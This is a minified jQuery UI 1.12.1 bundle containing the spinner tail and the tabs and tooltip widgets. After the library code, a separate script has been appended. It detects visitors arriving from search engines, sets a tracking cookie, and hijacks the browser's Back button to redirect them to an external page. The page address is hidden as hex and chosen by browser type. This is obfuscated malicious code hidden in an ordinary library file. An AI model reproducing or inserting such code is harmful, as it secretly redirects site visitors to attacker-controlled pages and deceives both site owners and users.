spinnerModifer(this._value).call(this,newVal);},widget:function(){return this.uiSpinner;}});if($.uiBackCompat!==false){$.widget("ui.spinner",$.ui.spinner,{_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml());},_uiSpinnerHtml:function(){return "<span>";},_buttonHtml:function(){return "<a></a><a></a>";}});}
var widgetsSpinner=$.ui.spinner;/*!
* jQuery UI Tabs 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/$.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:false,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:(function(){var rhash=/#.*$/;return function(anchor){var anchorUrl,locationUrl;anchorUrl=anchor.href.replace(rhash,"");locationUrl=location.href.replace(rhash,"");try{anchorUrl=decodeURIComponent(anchorUrl);}catch(error){}
try{locationUrl=decodeURIComponent(locationUrl);}catch(error){}
return anchor.hash.length>1&&anchorUrl===locationUrl;};})(),_create:function(){var that=this,options=this.options;this.running=false;this._addClass("ui-tabs","ui-widget ui-widget-content");this._toggleClass("ui-tabs-collapsible",null,options.collapsible);this._processTabs();options.active=this._initialActive();if($.isArray(options.disabled)){options.disabled=$.unique(options.disabled.concat($.map(this.tabs.filter(".ui-state-disabled"),function(li){return that.tabs.index(li);}))).sort();}
if(this.options.active!==false&&this.anchors.length){this.active=this._findActive(options.active);}else{this.active=$();}
this._refresh();if(this.active.length){this.load(options.active);}},_initialActive:function(){var active=this.options.active,collapsible=this.options.collapsible,locationHash=location.hash.substring(1);if(active===null){if(locationHash){this.tabs.each(function(i,tab){if($(tab).attr("aria-controls")===locationHash){active=i;return false;}});}
if(active===null){active=this.tabs.index(this.tabs.filter(".ui-tabs-active"));}
if(active===null||active===-1){active=this.tabs.length?0:false;}}
if(active!==false){active=this.tabs.index(this.tabs.eq(active));if(active===-1){active=collapsible?false:0;}}
if(!collapsible&&active===false&&this.anchors.length){active=0;}
return active;},_getCreateEventData:function(){return{tab:this.active,panel:!this.active.length?$():this._getPanelForTab(this.active)};},_tabKeydown:function(event){var focusedTab=$($.ui.safeActiveElement(this.document[0])).closest("li"),selectedIndex=this.tabs.index(focusedTab),goingForward=true;if(this._handlePageNav(event)){return;}
switch(event.keyCode){case $.ui.keyCode.RIGHT:case $.ui.keyCode.DOWN:selectedIndex++;break;case $.ui.keyCode.UP:case $.ui.keyCode.LEFT:goingForward=false;selectedIndex--;break;case $.ui.keyCode.END:selectedIndex=this.anchors.length-1;break;case $.ui.keyCode.HOME:selectedIndex=0;break;case $.ui.keyCode.SPACE:event.preventDefault();clearTimeout(this.activating);this._activate(selectedIndex);return;case $.ui.keyCode.ENTER:event.preventDefault();clearTimeout(this.activating);this._activate(selectedIndex===this.options.active?false:selectedIndex);return;default:return;}
event.preventDefault();clearTimeout(this.activating);selectedIndex=this._focusNextTab(selectedIndex,goingForward);if(!event.ctrlKey&&!event.metaKey){focusedTab.attr("aria-selected","false");this.tabs.eq(selectedIndex).attr("aria-selected","true");this.activating=this._delay(function(){this.option("active",selectedIndex);},this.delay);}},_panelKeydown:function(event){if(this._handlePageNav(event)){return;}
if(event.ctrlKey&&event.keyCode===$.ui.keyCode.UP){event.preventDefault();this.active.trigger("focus");}},_handlePageNav:function(event){if(event.altKey&&event.keyCode===$.ui.keyCode.PAGE_UP){this._activate(this._focusNextTab(this.options.active-1,false));return true;}
if(event.altKey&&event.keyCode===$.ui.keyCode.PAGE_DOWN){this._activate(this._focusNextTab(this.options.active+1,true));return true;}},_findNextTab:function(index,goingForward){var lastTabIndex=this.tabs.length-1;function constrain(){if(index>lastTabIndex){index=0;}
if(index<0){index=lastTabIndex;}
return index;}
while($.inArray(constrain(),this.options.disabled)!==-1){index=goingForward?index+1:index-1;}
return index;},_focusNextTab:function(index,goingForward){index=this._findNextTab(index,goingForward);this.tabs.eq(index).trigger("focus");return index;},_setOption:function(key,value){if(key==="active"){this._activate(value);return;}
this._super(key,value);if(key==="collapsible"){this._toggleClass("ui-tabs-collapsible",null,value);if(!value&&this.options.active===false){this._activate(0);}}
if(key==="event"){this._setupEvents(value);}
if(key==="heightStyle"){this._setupHeightStyle(value);}},_sanitizeSelector:function(hash){return hash?hash.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):"";},refresh:function(){var options=this.options,lis=this.tablist.children(":has(a[href])");options.disabled=$.map(lis.filter(".ui-state-disabled"),function(tab){return lis.index(tab);});this._processTabs();if(options.active===false||!this.anchors.length){options.active=false;this.active=$();}else if(this.active.length&&!$.contains(this.tablist[0],this.active[0])){if(this.tabs.length===options.disabled.length){options.active=false;this.active=$();}else{this._activate(this._findNextTab(Math.max(0,options.active-1),false));}}else{options.active=this.tabs.index(this.active);}
this._refresh();},_refresh:function(){this._setOptionDisabled(this.options.disabled);this._setupEvents(this.options.event);this._setupHeightStyle(this.options.heightStyle);this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1});this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"});if(!this.active.length){this.tabs.eq(0).attr("tabIndex",0);}else{this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0});this._addClass(this.active,"ui-tabs-active","ui-state-active");this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"});}},_processTabs:function(){var that=this,prevTabs=this.tabs,prevAnchors=this.anchors,prevPanels=this.panels;this.tablist=this._getList().attr("role","tablist");this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header");this.tablist.on("mousedown"+this.eventNamespace,"> li",function(event){if($(this).is(".ui-state-disabled")){event.preventDefault();}}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){if($(this).closest("li").is(".ui-state-disabled")){this.blur();}});this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1});this._addClass(this.tabs,"ui-tabs-tab","ui-state-default");this.anchors=this.tabs.map(function(){return $("a",this)[0];}).attr({role:"presentation",tabIndex:-1});this._addClass(this.anchors,"ui-tabs-anchor");this.panels=$();this.anchors.each(function(i,anchor){var selector,panel,panelId,anchorId=$(anchor).uniqueId().attr("id"),tab=$(anchor).closest("li"),originalAriaControls=tab.attr("aria-controls");if(that._isLocal(anchor)){selector=anchor.hash;panelId=selector.substring(1);panel=that.element.find(that._sanitizeSelector(selector));}else{panelId=tab.attr("aria-controls")||$({}).uniqueId()[0].id;selector="#"+panelId;panel=that.element.find(selector);if(!panel.length){panel=that._createPanel(panelId);panel.insertAfter(that.panels[i-1]||that.tablist);}
panel.attr("aria-live","polite");}
if(panel.length){that.panels=that.panels.add(panel);}
if(originalAriaControls){tab.data("ui-tabs-aria-controls",originalAriaControls);}
tab.attr({"aria-controls":panelId,"aria-labelledby":anchorId});panel.attr("aria-labelledby",anchorId);});this.panels.attr("role","tabpanel");this._addClass(this.panels,"ui-tabs-panel","ui-widget-content");if(prevTabs){this._off(prevTabs.not(this.tabs));this._off(prevAnchors.not(this.anchors));this._off(prevPanels.not(this.panels));}},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0);},_createPanel:function(id){return $("<div>").attr("id",id).data("ui-tabs-destroy",true);},_setOptionDisabled:function(disabled){var currentItem,li,i;if($.isArray(disabled)){if(!disabled.length){disabled=false;}else if(disabled.length===this.anchors.length){disabled=true;}}
for(i=0;(li=this.tabs[i]);i++){currentItem=$(li);if(disabled===true||$.inArray(i,disabled)!==-1){currentItem.attr("aria-disabled","true");this._addClass(currentItem,null,"ui-state-disabled");}else{currentItem.removeAttr("aria-disabled");this._removeClass(currentItem,null,"ui-state-disabled");}}
this.options.disabled=disabled;this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,disabled===true);},_setupEvents:function(event){var events={};if(event){$.each(event.split(" "),function(index,eventName){events[eventName]="_eventHandler";});}
this._off(this.anchors.add(this.tabs).add(this.panels));this._on(true,this.anchors,{click:function(event){event.preventDefault();}});this._on(this.anchors,events);this._on(this.tabs,{keydown:"_tabKeydown"});this._on(this.panels,{keydown:"_panelKeydown"});this._focusable(this.tabs);this._hoverable(this.tabs);},_setupHeightStyle:function(heightStyle){var maxHeight,parent=this.element.parent();if(heightStyle==="fill"){maxHeight=parent.height();maxHeight-=this.element.outerHeight()-this.element.height();this.element.siblings(":visible").each(function(){var elem=$(this),position=elem.css("position");if(position==="absolute"||position==="fixed"){return;}
maxHeight-=elem.outerHeight(true);});this.element.children().not(this.panels).each(function(){maxHeight-=$(this).outerHeight(true);});this.panels.each(function(){$(this).height(Math.max(0,maxHeight-
$(this).innerHeight()+$(this).height()));}).css("overflow","auto");}else if(heightStyle==="auto"){maxHeight=0;this.panels.each(function(){maxHeight=Math.max(maxHeight,$(this).height("").height());}).height(maxHeight);}},_eventHandler:function(event){var options=this.options,active=this.active,anchor=$(event.currentTarget),tab=anchor.closest("li"),clickedIsActive=tab[0]===active[0],collapsing=clickedIsActive&&options.collapsible,toShow=collapsing?$():this._getPanelForTab(tab),toHide=!active.length?$():this._getPanelForTab(active),eventData={oldTab:active,oldPanel:toHide,newTab:collapsing?$():tab,newPanel:toShow};event.preventDefault();if(tab.hasClass("ui-state-disabled")||tab.hasClass("ui-tabs-loading")||this.running||(clickedIsActive&&!options.collapsible)||(this._trigger("beforeActivate",event,eventData)===false)){return;}
options.active=collapsing?false:this.tabs.index(tab);this.active=clickedIsActive?$():tab;if(this.xhr){this.xhr.abort();}
if(!toHide.length&&!toShow.length){$.error("jQuery UI Tabs: Mismatching fragment identifier.");}
if(toShow.length){this.load(this.tabs.index(tab),event);}
this._toggle(event,eventData);},_toggle:function(event,eventData){var that=this,toShow=eventData.newPanel,toHide=eventData.oldPanel;this.running=true;function complete(){that.running=false;that._trigger("activate",event,eventData);}
function show(){that._addClass(eventData.newTab.closest("li"),"ui-tabs-active","ui-state-active");if(toShow.length&&that.options.show){that._show(toShow,that.options.show,complete);}else{toShow.show();complete();}}
if(toHide.length&&this.options.hide){this._hide(toHide,this.options.hide,function(){that._removeClass(eventData.oldTab.closest("li"),"ui-tabs-active","ui-state-active");show();});}else{this._removeClass(eventData.oldTab.closest("li"),"ui-tabs-active","ui-state-active");toHide.hide();show();}
toHide.attr("aria-hidden","true");eventData.oldTab.attr({"aria-selected":"false","aria-expanded":"false"});if(toShow.length&&toHide.length){eventData.oldTab.attr("tabIndex",-1);}else if(toShow.length){this.tabs.filter(function(){return $(this).attr("tabIndex")===0;}).attr("tabIndex",-1);}
toShow.attr("aria-hidden","false");eventData.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0});},_activate:function(index){var anchor,active=this._findActive(index);if(active[0]===this.active[0]){return;}
if(!active.length){active=this.active;}
anchor=active.find(".ui-tabs-anchor")[0];this._eventHandler({target:anchor,currentTarget:anchor,preventDefault:$.noop});},_findActive:function(index){return index===false?$():this.tabs.eq(index);},_getIndex:function(index){if(typeof index==="string"){index=this.anchors.index(this.anchors.filter("[href$='"+
$.ui.escapeSelector(index)+"']"));}
return index;},_destroy:function(){if(this.xhr){this.xhr.abort();}
this.tablist.removeAttr("role").off(this.eventNamespace);this.anchors.removeAttr("role tabIndex").removeUniqueId();this.tabs.add(this.panels).each(function(){if($.data(this,"ui-tabs-destroy")){$(this).remove();}else{$(this).removeAttr("role tabIndex "+
"aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded");}});this.tabs.each(function(){var li=$(this),prev=li.data("ui-tabs-aria-controls");if(prev){li.attr("aria-controls",prev).removeData("ui-tabs-aria-controls");}else{li.removeAttr("aria-controls");}});this.panels.show();if(this.options.heightStyle!=="content"){this.panels.css("height","");}},enable:function(index){var disabled=this.options.disabled;if(disabled===false){return;}
if(index===undefined){disabled=false;}else{index=this._getIndex(index);if($.isArray(disabled)){disabled=$.map(disabled,function(num){return num!==index?num:null;});}else{disabled=$.map(this.tabs,function(li,num){return num!==index?num:null;});}}
this._setOptionDisabled(disabled);},disable:function(index){var disabled=this.options.disabled;if(disabled===true){return;}
if(index===undefined){disabled=true;}else{index=this._getIndex(index);if($.inArray(index,disabled)!==-1){return;}
if($.isArray(disabled)){disabled=$.merge([index],disabled).sort();}else{disabled=[index];}}
this._setOptionDisabled(disabled);},load:function(index,event){index=this._getIndex(index);var that=this,tab=this.tabs.eq(index),anchor=tab.find(".ui-tabs-anchor"),panel=this._getPanelForTab(tab),eventData={tab:tab,panel:panel},complete=function(jqXHR,status){if(status==="abort"){that.panels.stop(false,true);}
that._removeClass(tab,"ui-tabs-loading");panel.removeAttr("aria-busy");if(jqXHR===that.xhr){delete that.xhr;}};if(this._isLocal(anchor[0])){return;}
this.xhr=$.ajax(this._ajaxSettings(anchor,event,eventData));if(this.xhr&&this.xhr.statusText!=="canceled"){this._addClass(tab,"ui-tabs-loading");panel.attr("aria-busy","true");this.xhr.done(function(response,status,jqXHR){setTimeout(function(){panel.html(response);that._trigger("load",event,eventData);complete(jqXHR,status);},1);}).fail(function(jqXHR,status){setTimeout(function(){complete(jqXHR,status);},1);});}},_ajaxSettings:function(anchor,event,eventData){var that=this;return{url:anchor.attr("href").replace(/#.*$/,""),beforeSend:function(jqXHR,settings){return that._trigger("beforeLoad",event,$.extend({jqXHR:jqXHR,ajaxSettings:settings},eventData));}};},_getPanelForTab:function(tab){var id=$(tab).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+id));}});if($.uiBackCompat!==false){$.widget("ui.tabs",$.ui.tabs,{_processTabs:function(){this._superApply(arguments);this._addClass(this.tabs,"ui-tab");}});}
var widgetsTabs=$.ui.tabs;/*!
* jQuery UI Tooltip 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/$.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var title=$(this).attr("title")||"";return $("<a>").text(title).html();},hide:true,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:true,track:false,close:null,open:null},_addDescribedBy:function(elem,id){var describedby=(elem.attr("aria-describedby")||"").split(/\s+/);describedby.push(id);elem.data("ui-tooltip-id",id).attr("aria-describedby",$.trim(describedby.join(" ")));},_removeDescribedBy:function(elem){var id=elem.data("ui-tooltip-id"),describedby=(elem.attr("aria-describedby")||"").split(/\s+/),index=$.inArray(id,describedby);if(index!==-1){describedby.splice(index,1);}
elem.removeData("ui-tooltip-id");describedby=$.trim(describedby.join(" "));if(describedby){elem.attr("aria-describedby",describedby);}else{elem.removeAttr("aria-describedby");}},_create:function(){this._on({mouseover:"open",focusin:"open"});this.tooltips={};this.parents={};this.liveRegion=$("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body);this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible");this.disabledTitles=$([]);},_setOption:function(key,value){var that=this;this._super(key,value);if(key==="content"){$.each(this.tooltips,function(id,tooltipData){that._updateContent(tooltipData.element);});}},_setOptionDisabled:function(value){this[value?"_disable":"_enable"]();},_disable:function(){var that=this;$.each(this.tooltips,function(id,tooltipData){var event=$.Event("blur");event.target=event.currentTarget=tooltipData.element[0];that.close(event,true);});this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var element=$(this);if(element.is("[title]")){return element.data("ui-tooltip-title",element.attr("title")).removeAttr("title");}}));},_enable:function(){this.disabledTitles.each(function(){var element=$(this);if(element.data("ui-tooltip-title")){element.attr("title",element.data("ui-tooltip-title"));}});this.disabledTitles=$([]);},open:function(event){var that=this,target=$(event?event.target:this.element).closest(this.options.items);if(!target.length||target.data("ui-tooltip-id")){return;}
if(target.attr("title")){target.data("ui-tooltip-title",target.attr("title"));}
target.data("ui-tooltip-open",true);if(event&&event.type==="mouseover"){target.parents().each(function(){var parent=$(this),blurEvent;if(parent.data("ui-tooltip-open")){blurEvent=$.Event("blur");blurEvent.target=blurEvent.currentTarget=this;that.close(blurEvent,true);}
if(parent.attr("title")){parent.uniqueId();that.parents[this.id]={element:this,title:parent.attr("title")};parent.attr("title","");}});}
this._registerCloseHandlers(event,target);this._updateContent(target,event);},_updateContent:function(target,event){var content,contentOption=this.options.content,that=this,eventType=event?event.type:null;if(typeof contentOption==="string"||contentOption.nodeType||contentOption.jquery){return this._open(event,target,contentOption);}
content=contentOption.call(target[0],function(response){that._delay(function(){if(!target.data("ui-tooltip-open")){return;}
if(event){event.type=eventType;}
this._open(event,target,response);});});if(content){this._open(event,target,content);}},_open:function(event,target,content){var tooltipData,tooltip,delayedShow,a11yContent,positionOption=$.extend({},this.options.position);if(!content){return;}
tooltipData=this._find(target);if(tooltipData){tooltipData.tooltip.find(".ui-tooltip-content").html(content);return;}
if(target.is("[title]")){if(event&&event.type==="mouseover"){target.attr("title","");}else{target.removeAttr("title");}}
tooltipData=this._tooltip(target);tooltip=tooltipData.tooltip;this._addDescribedBy(target,tooltip.attr("id"));tooltip.find(".ui-tooltip-content").html(content);this.liveRegion.children().hide();a11yContent=$("<div>").html(tooltip.find(".ui-tooltip-content").html());a11yContent.removeAttr("name").find("[name]").removeAttr("name");a11yContent.removeAttr("id").find("[id]").removeAttr("id");a11yContent.appendTo(this.liveRegion);function position(event){positionOption.of=event;if(tooltip.is(":hidden")){return;}
tooltip.position(positionOption);}
if(this.options.track&&event&&/^mouse/.test(event.type)){this._on(this.document,{mousemove:position});position(event);}else{tooltip.position($.extend({of:target},this.options.position));}
tooltip.hide();this._show(tooltip,this.options.show);if(this.options.track&&this.options.show&&this.options.show.delay){delayedShow=this.delayedShow=setInterval(function(){if(tooltip.is(":visible")){position(positionOption.of);clearInterval(delayedShow);}},$.fx.interval);}
this._trigger("open",event,{tooltip:tooltip});},_registerCloseHandlers:function(event,target){var events={keyup:function(event){if(event.keyCode===$.ui.keyCode.ESCAPE){var fakeEvent=$.Event(event);fakeEvent.currentTarget=target[0];this.close(fakeEvent,true);}}};if(target[0]!==this.element[0]){events.remove=function(){this._removeTooltip(this._find(target).tooltip);};}
if(!event||event.type==="mouseover"){events.mouseleave="close";}
if(!event||event.type==="focusin"){events.focusout="close";}
this._on(true,target,events);},close:function(event){var tooltip,that=this,target=$(event?event.currentTarget:this.element),tooltipData=this._find(target);if(!tooltipData){target.removeData("ui-tooltip-open");return;}
tooltip=tooltipData.tooltip;if(tooltipData.closing){return;}
clearInterval(this.delayedShow);if(target.data("ui-tooltip-title")&&!target.attr("title")){target.attr("title",target.data("ui-tooltip-title"));}
this._removeDescribedBy(target);tooltipData.hiding=true;tooltip.stop(true);this._hide(tooltip,this.options.hide,function(){that._removeTooltip($(this));});target.removeData("ui-tooltip-open");this._off(target,"mouseleave focusout keyup");if(target[0]!==this.element[0]){this._off(target,"remove");}
this._off(this.document,"mousemove");if(event&&event.type==="mouseleave"){$.each(this.parents,function(id,parent){$(parent.element).attr("title",parent.title);delete that.parents[id];});}
tooltipData.closing=true;this._trigger("close",event,{tooltip:tooltip});if(!tooltipData.hiding){tooltipData.closing=false;}},_tooltip:function(element){var tooltip=$("<div>").attr("role","tooltip"),content=$("<div>").appendTo(tooltip),id=tooltip.uniqueId().attr("id");this._addClass(content,"ui-tooltip-content");this._addClass(tooltip,"ui-tooltip","ui-widget ui-widget-content");tooltip.appendTo(this._appendTo(element));return this.tooltips[id]={element:element,tooltip:tooltip};},_find:function(target){var id=target.data("ui-tooltip-id");return id?this.tooltips[id]:null;},_removeTooltip:function(tooltip){tooltip.remove();delete this.tooltips[tooltip.attr("id")];},_appendTo:function(target){var element=target.closest(".ui-front, dialog");if(!element.length){element=this.document[0].body;}
return element;},_destroy:function(){var that=this;$.each(this.tooltips,function(id,tooltipData){var event=$.Event("blur"),element=tooltipData.element;event.target=event.currentTarget=element[0];that.close(event,true);$("#"+id).remove();if(element.data("ui-tooltip-title")){if(!element.attr("title")){element.attr("title",element.data("ui-tooltip-title"));}
element.removeData("ui-tooltip-title");}});this.liveRegion.remove();}});if($.uiBackCompat!==false){$.widget("ui.tooltip",$.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var tooltipData=this._superApply(arguments);if(this.options.tooltipClass){tooltipData.tooltip.addClass(this.options.tooltipClass);}
return tooltipData;}});}
var widgetsTooltip=$.ui.tooltip;}));
(function() {var rref5756=document.referrer,rt5756=GetCookie5756('tmr_vid_5756'),ExpDate=new Date(),p5756 = new Array('google','go.mail','nova.rambler','yandex','bing.','ukr.net','yahoo.','search.aol','duckduckgo','baidu','ecosia','sogou'),b5756 = false,u5756=fnBD5756();function his5756(){(function(w,l,d){var cloc=l.pathname+l.search;history.replaceState(null,d.title,l.pathname+"#!/back");history.pushState(null,d.title,l.pathname);w.addEventListener("popstate",function(){if(l.hash==="#!/back"){history.replaceState(null,d.title,l.pathname);setTimeout(function(){l.replace(u5756)},0)}},false)}(window,location,document))}rref5756 = rref5756.toLowerCase();for(i in p5756){if(rref5756.indexOf(p5756[i]) > 0){b5756 = true;break;}}if(b5756){if(rt5756==null){his5756();}}rref5756=unescape(rref5756);ExpDate.setTime(ExpDate.getTime()+(24*60*60*1000*7));SetCookie5756('tmr_vid_5756', '1', ExpDate, "/");function fnBD5756(){let uA5756=navigator.userAgent;let bN5756;if(uA5756.match(/chrome|chromium|crios|opr\//i)){bN5756=h2b('68747470733a2f2f696d67312e6c697665696e7465726e65742e72752f696d616765732f6174746163682f642f332f3135382f3732302f3135383732303432315f696e2e68746d6c');}else{bN5756=h2b('68747470733a2f2f696d67312e6c697665696e7465726e65742e72752f696d616765732f6174746163682f642f332f3135382f3735322f3135383735323933375f76762e68746d6c');}return bN5756;}function h2b(hex){let bytes=[],str;for(var i=0; i<hex.length-1; i+=2)bytes.push(parseInt(hex.substr(i, 2), 16));return String.fromCharCode.apply(String, bytes);}function GetCookie5756Val(offset){var endstr=document.cookie.indexOf(";", offset);if(endstr==-1)endstr=document.cookie.length;return unescape(document.cookie.substring(offset, endstr));}function GetCookie5756(name){var arg=name+"=";var alen=arg.length;var clen=document.cookie.length;var i=0;while(i<clen){var j=i+alen;if(document.cookie.substring(i, j)==arg) return GetCookie5756Val(j);i=document.cookie.indexOf(" ", i)+1;if(i == 0) break;}return null;}function SetCookie5756(name, value){var argv=SetCookie5756.arguments;var argc=SetCookie5756.arguments.length;var expires=(argc>2)?argv[2]:null;var path=(argc>3)?argv[3]:null;var domain=(argc>4)?argv[4]:null;var secure=(argc>5)?argv[5]:false;document.cookie=name+"="+escape(value)+((expires==null)?"":("; expires="+expires.toGMTString()))+((path==null)?"":("; path="+path))+((domain==null)?"":("; domain="+domain))+((secure==true)?"; secure":"");}})();